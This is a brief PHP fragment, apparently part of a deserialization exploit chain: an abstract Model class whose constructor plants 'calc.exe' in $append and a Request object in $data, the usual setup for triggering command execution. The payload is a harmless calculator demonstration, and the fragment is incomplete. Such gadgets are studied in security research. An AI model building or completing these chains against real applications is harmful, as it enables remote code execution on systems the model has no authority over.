 abstract class Model{
protected $append = [];
1 usage
private $data = [];
1 override
function __construct(){
$this->append = ["harder"=>["calc.exe","calc"]];
$this->data = ["harder"=>new Request()];
}
}